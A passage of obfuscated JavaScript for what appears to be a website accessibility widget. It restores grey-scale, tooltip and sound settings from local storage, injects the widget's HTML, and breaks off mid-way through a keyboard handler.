_0xd57aee={'qKuov':function(_0xd311f1){var _0x89e6c5=_0x339473;return _0x523d9e[_0x89e6c5(0x355b)](_0xd311f1);},'cSstB':function(_0x3f164c){var _0x40d958=_0x339473;return _0x523d9e[_0x40d958(0x1455)](_0x3f164c);},'sjtVO':function(_0x1a04e1){var _0x2a7ef8=_0x339473;return _0x523d9e[_0x2a7ef8(0x15ca)](_0x1a04e1);},'zUVMt':function(_0x1c4a9d){var _0x3e7d71=_0x339473;return _0x523d9e[_0x3e7d71(0x358b)](_0x1c4a9d);},'owlcL':function(_0x585aed){var _0x2c1e20=_0x339473;return _0x523d9e[_0x2c1e20(0x102a)](_0x585aed);},'kFKWE':function(_0x42d23e){var _0x2b66f0=_0x339473;return _0x523d9e[_0x2b66f0(0x355b)](_0x42d23e);},'ThZvy':function(_0x549c99){var _0x31cb5f=_0x339473;return _0x523d9e[_0x31cb5f(0x1c69)](_0x549c99);},'QyWAH':function(_0x4ee475){var _0x50f969=_0x339473;return _0x523d9e[_0x50f969(0x1cd6)](_0x4ee475);},'UHZWj':function(_0x257d04){var _0x3c4908=_0x339473;return _0x523d9e[_0x3c4908(0x1455)](_0x257d04);},'TGBlo':function(_0x50b0c0){var _0x1a1d5c=_0x339473;return _0x523d9e[_0x1a1d5c(0x274d)](_0x50b0c0);},'pDmAG':function(_0x56ea66){var _0x3a4d30=_0x339473;return _0x523d9e[_0x3a4d30(0x17f2)](_0x56ea66);},'vtQFN':function(_0x37a969){var _0x11d37b=_0x339473;return _0x523d9e[_0x11d37b(0xc95)](_0x37a969);},'zFeZM':function(_0x1e8cd9){var _0xd74c1c=_0x339473;return _0x523d9e[_0xd74c1c(0x11e8)](_0x1e8cd9);},'bKPIm':function(_0xe3bb02){var _0x447047=_0x339473;return _0x523d9e[_0x447047(0xc95)](_0xe3bb02);},'kFjMK':function(_0x3cb219){var _0x27694e=_0x339473;return _0x523d9e[_0x27694e(0x2118)](_0x3cb219);},'TxIYO':function(_0x1f8534){var _0x4bbcec=_0x339473;return _0x523d9e[_0x4bbcec(0x102a)](_0x1f8534);},'idHzj':function(_0x35c1aa){var _0x6d0199=_0x339473;return _0x523d9e[_0x6d0199(0x355b)](_0x35c1aa);},'Obuxb':function(_0x493530){var _0x4c8a5a=_0x339473;return _0x523d9e[_0x4c8a5a(0x244d)](_0x493530);},'nwwAz':function(_0x27bde0){var _0xcd14d0=_0x339473;return _0x523d9e[_0xcd14d0(0x11e8)](_0x27bde0);},'DWvYa':function(_0x1ede89){var _0x1d3a92=_0x339473;return _0x523d9e[_0x1d3a92(0x11e8)](_0x1ede89);},'vPjbs':function(_0x17fb34){var _0x5ad1bd=_0x339473;return _0x523d9e[_0x5ad1bd(0x305d)](_0x17fb34);},'YGSrn':function(_0x95fa22){var _0x59fac7=_0x339473;return _0x523d9e[_0x59fac7(0x1455)](_0x95fa22);},'Nnkuw':function(_0x4354b8){var _0x409712=_0x339473;return _0x523d9e[_0x409712(0x355b)](_0x4354b8);},'hjNWm':function(_0x22b73c,_0x20200b){var _0x48770e=_0x339473;return _0x523d9e[_0x48770e(0xb7a)](_0x22b73c,_0x20200b);},'FsAoK':_0x523d9e[_0x339473(0x1a9d)],'PDFuW':_0x523d9e[_0x339473(0x3442)],'pSXQf':_0x523d9e[_0x339473(0x2222)],'NOiok':_0x523d9e[_0x339473(0x1aca)],'tkqjp':_0x523d9e[_0x339473(0x2822)],'NlXUK':_0x523d9e[_0x339473(0x3314)],'FWnza':function(_0x45a4f3,_0x33504c){var _0x4f4f05=_0x339473;return _0x523d9e[_0x4f4f05(0xabf)](_0x45a4f3,_0x33504c);},'Tgyxh':function(_0x5a97c3,_0x11735a){var _0x2f5bdb=_0x339473;return _0x523d9e[_0x2f5bdb(0xabf)](_0x5a97c3,_0x11735a);},'jutgS':_0x523d9e[_0x339473(0x35bc)],'FzPSB':_0x523d9e[_0x339473(0x1c1c)],'sNRaS':function(_0x38537c,_0x12f62c){var _0x11d354=_0x339473;return _0x523d9e[_0x11d354(0x5eb)](_0x38537c,_0x12f62c);},'yeczn':_0x523d9e[_0x339473(0x34b5)],'CSvxW':function(_0x861e5f,_0x381d80){var _0x17e25a=_0x339473;return _0x523d9e[_0x17e25a(0xb7a)](_0x861e5f,_0x381d80);},'sJiCU':function(_0x4147c7,_0x35d56e){var _0x6d2d4f=_0x339473;return _0x523d9e[_0x6d2d4f(0x6a0)](_0x4147c7,_0x35d56e);},'ppQMq':_0x523d9e[_0x339473(0x278b)],'QMZrD':_0x523d9e[_0x339473(0x207b)],'qlofm':function(_0x62a72b,_0x3b73ef){var _0x2f9b1f=_0x339473;return _0x523d9e[_0x2f9b1f(0x29c4)](_0x62a72b,_0x3b73ef);},'gYMHO':_0x523d9e[_0x339473(0x32b5)],'KLLHu':function(_0x47f996,_0x5193aa){var _0x1eb077=_0x339473;return _0x523d9e[_0x1eb077(0x336e)](_0x47f996,_0x5193aa);}};continue;case'25':_0x523d9e[_0x339473(0x1b68)](_0x1d851c,null)&&(cek_action_sound_search[_0x339473(0x34bb)]=-0x1*0x7f7+-0x35b*0x6+-0x1c19*-0x1,_0x523d9e[_0x339473(0x23f5)](_0x1d851c,0xb8d*0x1+0x1371+-0x1efd)&&_0x523d9e[_0x339473(0x1b3)](setTimeout,async()=>{var _0x3b51fd=_0x339473;await _0xd57aee[_0x3b51fd(0x24ca)](load_active_animate_pause);},0x1b92+-0x3*-0xb0b+0x1*-0x3c4f));continue;case'26':if(_0x523d9e[_0x339473(0x22e0)](_0xc34504,null)){action_tooltip_widget[_0x339473(0x34bb)]=-0x2a2+-0x2654+0x62*0x6b;if(_0x523d9e[_0x339473(0xfd0)](_0xc34504,0x95*-0x8+0x1eb8+-0x1a0f)){var _0x1c47c4=[-0xae8+0xf08+-0x41f];action_tooltip_widget[_0x339473(0x913)](..._0x1c47c4),_0x523d9e[_0x339473(0x214a)](setTimeout,async()=>{var _0x2f1055=_0x339473;await _0xd57aee[_0x2f1055(0x341c)](load_active_tooltip_teks_action);},-0x19c8+0x1442+0x5ea);}}continue;case'27':var _0x485b28=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x3081)]);continue;case'28':var _0x1d851c=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2df5)]);continue;case'29':if(_0x523d9e[_0x339473(0x1745)](_0x22c657,null)){action_grey_scale_widget[_0x339473(0x34bb)]=0x9ed+-0x530+-0x4bd;if(_0x523d9e[_0x339473(0x2b78)](_0x22c657,0x5*0x3ad+-0x14d7+0x277*0x1)){var _0x3c5f12=[-0x25d2+0x232b*0x1+-0x1*-0x2a8];action_grey_scale_widget[_0x339473(0x913)](..._0x3c5f12),_0x523d9e[_0x339473(0x2b69)](setTimeout,async()=>{var _0x3a0f40=_0x339473;await _0xd57aee[_0x3a0f40(0x551)](load_active_grey_scale);},0x12ee+0x3d0*0x6+0x296a*-0x1);}else{if(_0x523d9e[_0x339473(0x25ce)](_0x22c657,-0x144*-0x1c+0xf34+-0x32a2)){var _0x3c5f12=[0x23c*0x8+0x24*0x9+0x17*-0xd5,-0x1a84+-0xc01+-0x2*-0x1343];action_grey_scale_widget[_0x339473(0x913)](..._0x3c5f12),_0x523d9e[_0x339473(0x259a)](setTimeout,async()=>{var _0x4b2246=_0x339473;await _0xd57aee[_0x4b2246(0x3441)](load_active_grey_scale_v2);},-0xc10+0xc30*0x1+0x44);}else{if(_0x523d9e[_0x339473(0x8ce)](_0x22c657,-0x47*-0xd+-0x1163+0xdcb)){var _0x3c5f12=[-0x580+0x1*0x86a+-0x2e9,-0x102d+0xbe5+-0x1*-0x449,-0x2e*-0x2f+0x1a02*-0x1+0x1191];action_grey_scale_widget[_0x339473(0x913)](..._0x3c5f12),_0x523d9e[_0x339473(0x1bb5)](setTimeout,async()=>{var _0x3402d5=_0x339473;await _0xd57aee[_0x3402d5(0x3233)](load_active_grey_scale_v3);},0xa0c+0xf90+-0x327*0x8);}}}}continue;}break;}}function load_html_dsb(){var _0x53ddbc=_0x4314ef,_0x4db90d={'regvA':function(_0x7cb71c,_0x43e6c4){return _0x7cb71c===_0x43e6c4;},'cvdBI':function(_0x8d01aa,_0x5822b9){return _0x8d01aa(_0x5822b9);},'MjqHE':_0x53ddbc(0x2146)+_0x53ddbc(0x173d)+'s','kRjtm':_0x53ddbc(0x11e0)+_0x53ddbc(0x45b),'YHPTi':function(_0x1e423e,_0x165a98){return _0x1e423e(_0x165a98);},'anETv':_0x53ddbc(0x893)+_0x53ddbc(0x206d),'uqJXH':_0x53ddbc(0x240c),'otTlv':_0x53ddbc(0x1d90),'wLwlh':function(_0x239d4b,_0x3bde63){return _0x239d4b(_0x3bde63);},'GuvNX':_0x53ddbc(0x201f),'DmNmu':function(_0x278665,_0x343ca8){return _0x278665(_0x343ca8);},'kWlwU':function(_0x4efa9a){return _0x4efa9a();},'Mjfmq':function(_0x185e2d,_0x334102){return _0x185e2d>_0x334102;},'XcyaN':function(_0x3bd7b0,_0x3706c8,_0x527d9b){return _0x3bd7b0(_0x3706c8,_0x527d9b);},'DGrRu':function(_0x121f14,_0x47dba8){return _0x121f14+_0x47dba8;},'WaBuh':function(_0x2b7bc2,_0x4ad45f){return _0x2b7bc2+_0x4ad45f;},'szwbA':function(_0x2fd034){return _0x2fd034();},'jXXiS':function(_0x152b24,_0x4ab703){return _0x152b24(_0x4ab703);},'kSIns':_0x53ddbc(0x2302)+_0x53ddbc(0x35ec)+'s','KZNEc':function(_0x182a94,_0x19ebda){return _0x182a94(_0x19ebda);},'RzrkW':_0x53ddbc(0x35bb)+_0x53ddbc(0x27b0)+_0x53ddbc(0x2f10),'UUbUa':function(_0x40de96,_0x5b38bc){return _0x40de96(_0x5b38bc);},'vGjPe':function(_0x3c08f7,_0x4cd17a){return _0x3c08f7(_0x4cd17a);},'xVcdP':_0x53ddbc(0x307)+_0x53ddbc(0x26eb),'zYTFJ':_0x53ddbc(0x1286),'evdOQ':function(_0x55f132,_0x3ffa3d,_0x1b13fc){return _0x55f132(_0x3ffa3d,_0x1b13fc);},'Vcgho':_0x53ddbc(0x214e),'NpHvD':_0x53ddbc(0xf7c)+'7N'},_0x407bfd=_0x4db90d[_0x53ddbc(0x2610)](_0x4db90d[_0x53ddbc(0xb6c)](_0x53ddbc(0x130a)+_0x53ddbc(0x8cf)+_0x53ddbc(0x173d)+_0x53ddbc(0x1ee6),name_class_widget),_0x53ddbc(0x870)+_0x53ddbc(0x192f)+_0x53ddbc(0x287b)+_0x53ddbc(0x57e)+_0x53ddbc(0x3245)+_0x53ddbc(0x925)+_0x53ddbc(0x1cd0)+_0x53ddbc(0x57e)+_0x53ddbc(0x3245)+_0x53ddbc(0x939)+_0x53ddbc(0x90b)+_0x53ddbc(0xb66)+_0x53ddbc(0xf7d)+_0x53ddbc(0x2c7b)+_0x53ddbc(0x7ce)+_0x53ddbc(0x27a0)+_0x53ddbc(0x34f1)+_0x53ddbc(0xb30)+_0x53ddbc(0x1065)+_0x53ddbc(0x1a5e)+_0x53ddbc(0x2d1c)+_0x53ddbc(0x3d5)+_0x53ddbc(0x29f7)+_0x53ddbc(0x22c9)+_0x53ddbc(0x167f)+_0x53ddbc(0x1ae0)+_0x53ddbc(0x1ef0)+_0x53ddbc(0x2596)+_0x53ddbc(0x63d)+_0x53ddbc(0x2b65)+_0x53ddbc(0x1247)+_0x53ddbc(0xd0d)+_0x53ddbc(0xf20)+_0x53ddbc(0x2ec3)+_0x53ddbc(0x1631)+_0x53ddbc(0x2ec3)+_0x53ddbc(0x1fd)+_0x53ddbc(0x2664)+_0x53ddbc(0x2f15)+_0x53ddbc(0x32ee)+_0x53ddbc(0x3200)+_0x53ddbc(0x29e8)+_0x53ddbc(0x64b)+_0x53ddbc(0x166e)+_0x53ddbc(0x266c)+_0x53ddbc(0x315f)+_0x53ddbc(0x10f5)+_0x53ddbc(0x442)+_0x53ddbc(0x90b)+_0x53ddbc(0x1582)+_0x53ddbc(0x353a)+_0x53ddbc(0x176e)+_0x53ddbc(0x3202)+_0x53ddbc(0x3133)+_0x53ddbc(0x143a)+_0x53ddbc(0x3477)+_0x53ddbc(0xa51)+_0x53ddbc(0xaec)+_0x53ddbc(0x34e0)+_0x53ddbc(0x138f)+_0x53ddbc(0x2968)+_0x53ddbc(0x2e58)+_0x53ddbc(0x23de)+_0x53ddbc(0x2c33)+_0x53ddbc(0xa79)+_0x53ddbc(0x273d)+_0x53ddbc(0x3404)+_0x53ddbc(0x3643)+_0x53ddbc(0xb36)+_0x53ddbc(0x2ec2)+_0x53ddbc(0xb18)+_0x53ddbc(0x295c)+_0x53ddbc(0x66b)+_0x53ddbc(0xb40)+_0x53ddbc(0x2f74)+_0x53ddbc(0x139d)+_0x53ddbc(0xbb6)+_0x53ddbc(0x778)+_0x53ddbc(0xc17)+_0x53ddbc(0x1818)+_0x53ddbc(0x22d2)+_0x53ddbc(0x2f18)+_0x53ddbc(0x1860)+_0x53ddbc(0x3166)+_0x53ddbc(0x3175)+_0x53ddbc(0x241a)+_0x53ddbc(0x2808)+_0x53ddbc(0x10da)+_0x53ddbc(0x3144)+_0x53ddbc(0x1dea)+_0x53ddbc(0x18c)+_0x53ddbc(0x1f2e)+_0x53ddbc(0x321f)+_0x53ddbc(0x1331)+_0x53ddbc(0x268b)+_0x53ddbc(0x35c5)+_0x53ddbc(0x3467)+_0x53ddbc(0x2655)+_0x53ddbc(0x2b57)+_0x53ddbc(0x28de)+(_0x53ddbc(0x1abe)+_0x53ddbc(0x2593)+_0x53ddbc(0x1d41)+_0x53ddbc(0x16d8)+_0x53ddbc(0x641)+_0x53ddbc(0x35b4)+_0x53ddbc(0x2f70)+_0x53ddbc(0x17f)+_0x53ddbc(0x642)+_0x53ddbc(0x249d)+_0x53ddbc(0x22f7)+_0x53ddbc(0x11b9)+_0x53ddbc(0xd3c)+_0x53ddbc(0x212e)+_0x53ddbc(0x1c2b)+_0x53ddbc(0x237a)+_0x53ddbc(0x1266)+_0x53ddbc(0x1fe2)+_0x53ddbc(0xcac)+_0x53ddbc(0x1580)+_0x53ddbc(0x160d)+_0x53ddbc(0x2e28)+_0x53ddbc(0x32b)+_0x53ddbc(0xbf2)+_0x53ddbc(0x1a94)+_0x53ddbc(0x2463)+_0x53ddbc(0x34d3)+_0x53ddbc(0x123d)+_0x53ddbc(0x3660)+_0x53ddbc(0xe9d)+_0x53ddbc(0xa84)+_0x53ddbc(0x1672)+_0x53ddbc(0x24e1)+_0x53ddbc(0x1d1b)+_0x53ddbc(0x1d17)+_0x53ddbc(0xa41)+_0x53ddbc(0x1449)+_0x53ddbc(0x15c4)+_0x53ddbc(0xcf1)+_0x53ddbc(0x35bf)+_0x53ddbc(0x2ec3)+_0x53ddbc(0x19e1)+_0x53ddbc(0x2c79)+_0x53ddbc(0x3437)+_0x53ddbc(0x1868)+_0x53ddbc(0x555)+_0x53ddbc(0x238c)+_0x53ddbc(0x1a09)+_0x53ddbc(0x27df)+_0x53ddbc(0xafb)+_0x53ddbc(0x494)+_0x53ddbc(0xb13)+_0x53ddbc(0x17af)+_0x53ddbc(0x256a)+_0x53ddbc(0x1391)+_0x53ddbc(0x1891)+_0x53ddbc(0x27f1)+_0x53ddbc(0x2071)+_0x53ddbc(0x3140)+_0x53ddbc(0x1bb7)+_0x53ddbc(0x88c)+_0x53ddbc(0x1ee)+_0x53ddbc(0x33d4)+_0x53ddbc(0x34c4)+_0x53ddbc(0xd80)+_0x53ddbc(0x2cde)+_0x53ddbc(0xa1d)+_0x53ddbc(0x273b)+_0x53ddbc(0x30f6)+_0x53ddbc(0x2c9f)+_0x53ddbc(0x43f)+_0x53ddbc(0x292e)+_0x53ddbc(0x40e)+_0x53ddbc(0x4ee)+_0x53ddbc(0x1f5e)+_0x53ddbc(0x1f96)+_0x53ddbc(0x35ef)+_0x53ddbc(0x2f87)+_0x53ddbc(0x143b)+_0x53ddbc(0x5cd)+_0x53ddbc(0xb1c)+_0x53ddbc(0x32e4)+_0x53ddbc(0xc1d)+_0x53ddbc(0x27f8)+_0x53ddbc(0x2adf)+_0x53ddbc(0xdb4)+_0x53ddbc(0xaa0)+_0x53ddbc(0x20dc)+_0x53ddbc(0x2889)+_0x53ddbc(0x317e)+_0x53ddbc(0xa9a)+_0x53ddbc(0x44b)+_0x53ddbc(0x698)+_0x53ddbc(0x351f)+_0x53ddbc(0x2078)+_0x53ddbc(0x188e)+_0x53ddbc(0xa17)+_0x53ddbc(0x29d7)+_0x53ddbc(0x2dd8)+_0x53ddbc(0x2280))+(_0x53ddbc(0xfae)+_0x53ddbc(0xef9)+_0x53ddbc(0x2783)+_0x53ddbc(0x317e)+_0x53ddbc(0x189a)+_0x53ddbc(0xb0f)+_0x53ddbc(0x880)+_0x53ddbc(0x1436)+_0x53ddbc(0x2fb2)+_0x53ddbc(0x1c9f)+_0x53ddbc(0x1470)+_0x53ddbc(0x4e1)+_0x53ddbc(0x2bac)+_0x53ddbc(0xe78)+_0x53ddbc(0x2a82)+_0x53ddbc(0x183b)+_0x53ddbc(0xeb5)+_0x53ddbc(0x1888)+_0x53ddbc(0xde8)+_0x53ddbc(0x101b)+_0x53ddbc(0x2f8a)+_0x53ddbc(0x1a68)+_0x53ddbc(0xcc5)+_0x53ddbc(0x2dff)+_0x53ddbc(0x5de)+_0x53ddbc(0x2703)+_0x53ddbc(0x2232)+_0x53ddbc(0x2a23)+_0x53ddbc(0x1ed3)+_0x53ddbc(0x3249)+_0x53ddbc(0x241e)+_0x53ddbc(0x2350)+_0x53ddbc(0x2673)+_0x53ddbc(0x2eff)+_0x53ddbc(0x7aa)+_0x53ddbc(0x25e9)+_0x53ddbc(0x7bf)+_0x53ddbc(0x1e69)+_0x53ddbc(0x3031)+_0x53ddbc(0x1c60)+_0x53ddbc(0x943)+_0x53ddbc(0x6e4)+_0x53ddbc(0x232f)+_0x53ddbc(0x30c7)+_0x53ddbc(0x34fc)+_0x53ddbc(0x2e79)+_0x53ddbc(0xe5d)+_0x53ddbc(0xb06)+_0x53ddbc(0x1517)+_0x53ddbc(0x247)+_0x53ddbc(0x20d4)+_0x53ddbc(0xd90)+_0x53ddbc(0x64d)+_0x53ddbc(0x2326)+_0x53ddbc(0x2600)+_0x53ddbc(0x772)+_0x53ddbc(0x1f36)+_0x53ddbc(0x2d21)+_0x53ddbc(0x1022)+_0x53ddbc(0x1a8f)+_0x53ddbc(0x2e3b)+_0x53ddbc(0x947)+_0x53ddbc(0x35ff)+_0x53ddbc(0x819)+_0x53ddbc(0x146b)+_0x53ddbc(0x2239)+_0x53ddbc(0x30f2)+_0x53ddbc(0xf8e)+_0x53ddbc(0x273e)+_0x53ddbc(0x2680)+_0x53ddbc(0x35f8)+_0x53ddbc(0xd62)+_0x53ddbc(0x13cb)+_0x53ddbc(0x3667)+_0x53ddbc(0x185c)+_0x53ddbc(0x164d)+_0x53ddbc(0xd97)+_0x53ddbc(0x324c)+_0x53ddbc(0x1c71)+_0x53ddbc(0x10d6)+_0x53ddbc(0x2cce)+_0x53ddbc(0x2e00)+_0x53ddbc(0x58b)+_0x53ddbc(0x30d4)+_0x53ddbc(0x905)+_0x53ddbc(0x10f3)+_0x53ddbc(0x308d)+_0x53ddbc(0x6e6)+_0x53ddbc(0xbc1)+_0x53ddbc(0x2041)+_0x53ddbc(0x29cc)+_0x53ddbc(0x2cb4)+_0x53ddbc(0x3452)+_0x53ddbc(0x8ad)+_0x53ddbc(0x60e)+_0x53ddbc(0x264f)+_0x53ddbc(0x99f)+_0x53ddbc(0x3215)+_0x53ddbc(0x12b2)+_0x53ddbc(0x127d))+(_0x53ddbc(0x3182)+_0x53ddbc(0x248e)+_0x53ddbc(0x17b5)+_0x53ddbc(0x11a2)+_0x53ddbc(0x24c3)+_0x53ddbc(0x2b05)+_0x53ddbc(0x1be1)+_0x53ddbc(0x3312)+_0x53ddbc(0x11f7)+_0x53ddbc(0x19ce)+_0x53ddbc(0x214d)+_0x53ddbc(0x3f2)+_0x53ddbc(0x550)+_0x53ddbc(0x2005)+_0x53ddbc(0x399)+_0x53ddbc(0x1988)+_0x53ddbc(0x1a88)+_0x53ddbc(0x1c6f)+_0x53ddbc(0x34e5)+_0x53ddbc(0xabb)+_0x53ddbc(0x1659)+_0x53ddbc(0x3080)+_0x53ddbc(0x317e)+_0x53ddbc(0x189a)+_0x53ddbc(0x2473)+_0x53ddbc(0x24c5)+_0x53ddbc(0x1c7b)+_0x53ddbc(0x2fe0)+_0x53ddbc(0x2a10)+_0x53ddbc(0x1005)+_0x53ddbc(0x201e)+_0x53ddbc(0x13e0)+_0x53ddbc(0xb7b)+_0x53ddbc(0x3474)+_0x53ddbc(0x47c)+_0x53ddbc(0xf54)+_0x53ddbc(0x2159)+_0x53ddbc(0x1b6a)+_0x53ddbc(0xebf)+_0x53ddbc(0x2c09)+_0x53ddbc(0x2b02)+_0x53ddbc(0x7b8)+_0x53ddbc(0x1156)+_0x53ddbc(0xb2b)+_0x53ddbc(0xb81)+_0x53ddbc(0x194e)+_0x53ddbc(0x317a)+_0x53ddbc(0x21ff)+_0x53ddbc(0x3273)+_0x53ddbc(0x27f2)+_0x53ddbc(0x17d5)+_0x53ddbc(0x1ef9)+_0x53ddbc(0x579)+_0x53ddbc(0x2d88)+_0x53ddbc(0x8f6)+_0x53ddbc(0x2ebe)+_0x53ddbc(0x3307)+_0x53ddbc(0x1c1f)+_0x53ddbc(0xf00)+_0x53ddbc(0xf65)+_0x53ddbc(0x2dfd)+_0x53ddbc(0x2a41)+_0x53ddbc(0xae1)+_0x53ddbc(0x14e8)+_0x53ddbc(0x2ee9)+_0x53ddbc(0x13c6)+_0x53ddbc(0x7e0)+_0x53ddbc(0x7e8)+_0x53ddbc(0x32dd)+_0x53ddbc(0x24df)+_0x53ddbc(0xcc3)+_0x53ddbc(0x26ee)+_0x53ddbc(0x1cb9)+_0x53ddbc(0x21e3)+_0x53ddbc(0x1543)+_0x53ddbc(0x162b)+_0x53ddbc(0x1ca0)+_0x53ddbc(0xbc4)+_0x53ddbc(0x2847)+_0x53ddbc(0x1622)+_0x53ddbc(0x67c)+_0x53ddbc(0x1e8b)+_0x53ddbc(0x1b2a)+_0x53ddbc(0x907)+_0x53ddbc(0x90b)+_0x53ddbc(0x1582)+_0x53ddbc(0x1f9a)+_0x53ddbc(0x1b07)+_0x53ddbc(0x12b8)+_0x53ddbc(0x203e)+_0x53ddbc(0x225)+_0x53ddbc(0x9e2)+_0x53ddbc(0xa70)+_0x53ddbc(0x2471)+_0x53ddbc(0x1b4d)+_0x53ddbc(0x284)+_0x53ddbc(0x744)+_0x53ddbc(0x2e86)+_0x53ddbc(0x2951)+_0x53ddbc(0x1bb9))+(_0x53ddbc(0x32d3)+_0x53ddbc(0x110e)+_0x53ddbc(0x2ac2)+_0x53ddbc(0x22e7)+_0x53ddbc(0x27c0)+_0x53ddbc(0x227)+_0x53ddbc(0xe5f)+_0x53ddbc(0x1f76)+_0x53ddbc(0x49c)+_0x53ddbc(0x2a8e)+_0x53ddbc(0x2898)+_0x53ddbc(0x2ee5)+_0x53ddbc(0x2347)+_0x53ddbc(0x157a)+_0x53ddbc(0x2f1e)+_0x53ddbc(0x486)+_0x53ddbc(0x2e5b)+_0x53ddbc(0x25f0)+_0x53ddbc(0x320b)+_0x53ddbc(0x2792)+_0x53ddbc(0x8cc)+_0x53ddbc(0x24b9)+_0x53ddbc(0x1fc1)+_0x53ddbc(0x1068)+_0x53ddbc(0x8c6)+_0x53ddbc(0x3050)+_0x53ddbc(0x18f)+_0x53ddbc(0x185b)+_0x53ddbc(0x145f)+_0x53ddbc(0x2899)+_0x53ddbc(0x7f7)+_0x53ddbc(0x30f0)+_0x53ddbc(0x28a0)+_0x53ddbc(0x1977)+_0x53ddbc(0x824)+_0x53ddbc(0xbf9)+_0x53ddbc(0x2386)+_0x53ddbc(0x2125)+_0x53ddbc(0x342a)+_0x53ddbc(0x306d)+_0x53ddbc(0x1a73)+_0x53ddbc(0x6fd)+_0x53ddbc(0x55b)+_0x53ddbc(0x1d2c)+_0x53ddbc(0x1546)+_0x53ddbc(0x2f1a)+_0x53ddbc(0x1852)+_0x53ddbc(0x1746)+_0x53ddbc(0x24ce)+_0x53ddbc(0x192a)+_0x53ddbc(0x2e46)+_0x53ddbc(0xe85)+_0x53ddbc(0x1ee0)+_0x53ddbc(0x2c55)+_0x53ddbc(0x8bc)+_0x53ddbc(0x3613)+_0x53ddbc(0x8f8)+_0x53ddbc(0x106d)+_0x53ddbc(0x14fc)+_0x53ddbc(0x22c3)+_0x53ddbc(0x2a5f)+_0x53ddbc(0x53d)+_0x53ddbc(0x26f7)+_0x53ddbc(0xd41)+_0x53ddbc(0x2eda)+_0x53ddbc(0x213d)+_0x53ddbc(0xd5e)+_0x53ddbc(0x25f1)+_0x53ddbc(0xd70)+_0x53ddbc(0x3f3)+_0x53ddbc(0xc00)+_0x53ddbc(0xd0a)+_0x53ddbc(0x1faa)+_0x53ddbc(0x2dbb)+_0x53ddbc(0x2f7d)+_0x53ddbc(0x187b)+_0x53ddbc(0x1245)+_0x53ddbc(0x3499)+_0x53ddbc(0x52d)+_0x53ddbc(0x2390)+_0x53ddbc(0xa47)+_0x53ddbc(0x397)+_0x53ddbc(0x1552)+_0x53ddbc(0x2da)+_0x53ddbc(0x1084)+_0x53ddbc(0x5a4)+_0x53ddbc(0x14f9)+_0x53ddbc(0x6ce)+_0x53ddbc(0x2a8a)+_0x53ddbc(0x2939)+_0x53ddbc(0xd22)+_0x53ddbc(0x1138)+_0x53ddbc(0x2384)+_0x53ddbc(0x2278)+_0x53ddbc(0x2b86)+_0x53ddbc(0x336b)+_0x53ddbc(0x230c)+_0x53ddbc(0xbea)+_0x53ddbc(0x5be)+_0x53ddbc(0x2c54))+(_0x53ddbc(0x1db8)+_0x53ddbc(0xcd7)+_0x53ddbc(0x317e)+_0x53ddbc(0xe1e)+_0x53ddbc(0x107e)+_0x53ddbc(0xef8)+_0x53ddbc(0xe82)+_0x53ddbc(0x3a3)+_0x53ddbc(0x1d52)+_0x53ddbc(0x7a8)+_0x53ddbc(0x31af)+_0x53ddbc(0x1463)+_0x53ddbc(0x290)+_0x53ddbc(0x108f)+_0x53ddbc(0x238d)+_0x53ddbc(0xa91)+_0x53ddbc(0xdaa)+_0x53ddbc(0x1bc6)+_0x53ddbc(0x12be)+_0x53ddbc(0x1677)+_0x53ddbc(0x5e4)+_0x53ddbc(0x1e5b)+_0x53ddbc(0x1ad2)+_0x53ddbc(0x5ab)+_0x53ddbc(0x9f6)+_0x53ddbc(0x7b4)+_0x53ddbc(0x1ab3)+_0x53ddbc(0x333c)+_0x53ddbc(0x1b19)+_0x53ddbc(0x3088)+_0x53ddbc(0x768)+_0x53ddbc(0x2128)+_0x53ddbc(0x2ab6)+_0x53ddbc(0x200f)+_0x53ddbc(0x762)+_0x53ddbc(0x1d5c)+_0x53ddbc(0x20c8)+_0x53ddbc(0x723)+_0x53ddbc(0x27e1)+_0x53ddbc(0x1dec)+_0x53ddbc(0x1cb2)+_0x53ddbc(0x2fc2)+_0x53ddbc(0x1815)+_0x53ddbc(0x1cf3)+_0x53ddbc(0xb5c)+_0x53ddbc(0x21dc)+_0x53ddbc(0x1adc)+_0x53ddbc(0x29f)+_0x53ddbc(0x1cc0)+_0x53ddbc(0x1b8c)+_0x53ddbc(0xe36)+_0x53ddbc(0x27a5)+_0x53ddbc(0x1764)+_0x53ddbc(0x1f6c)+_0x53ddbc(0x359a)+_0x53ddbc(0x2409)+_0x53ddbc(0x2a56)+_0x53ddbc(0x760)+_0x53ddbc(0x1e85)+_0x53ddbc(0x2de9)+_0x53ddbc(0x31c3)+_0x53ddbc(0x129f)+_0x53ddbc(0xe2f)+_0x53ddbc(0x20c7)+_0x53ddbc(0x25cd)+_0x53ddbc(0x3595)+_0x53ddbc(0x1c08)+_0x53ddbc(0x14cc)+_0x53ddbc(0x2837)+_0x53ddbc(0x82d)+_0x53ddbc(0xfdb)+_0x53ddbc(0xa16)+_0x53ddbc(0x325e)+_0x53ddbc(0xa40)+_0x53ddbc(0x2747)+_0x53ddbc(0x13e2)+_0x53ddbc(0xecf)+_0x53ddbc(0x2416)+_0x53ddbc(0x3223)+_0x53ddbc(0x7d4)+_0x53ddbc(0x6e2)+_0x53ddbc(0x2bc4)+_0x53ddbc(0x1aa4)+_0x53ddbc(0x10e6)+_0x53ddbc(0x2b7)+_0x53ddbc(0x1a4a)+_0x53ddbc(0x334a)+_0x53ddbc(0x301)));_0x4db90d[_0x53ddbc(0x1e3a)](slider_popup_disabilitas),_0x4db90d[_0x53ddbc(0x2209)]($,_0x4db90d[_0x53ddbc(0x2dfb)])[_0x53ddbc(0x1264)](_0x407bfd),document[_0x53ddbc(0x2902)]=function(_0xe69fd3){var _0x304ddc=_0x53ddbc;if(_0xe69fd3[_0x304ddc(0x2320)]&&_0x4db90d[_0x304ddc(0x86b)](_0xe69fd3[_0x304ddc(0x599)],0x49*0x6f+0xfa3*0x1+0x3*-0xfa7)){if(_0x4db90d[_0x304ddc(0x270b)]($,_0x4db90d[_0x304ddc(0x19fb)])[_0x304ddc(0x30ed)](_0x4db90d[_0x304ddc(0x918)])){event[_0x304ddc(0x1a95)+_0x304ddc(0x1e4e)]();var 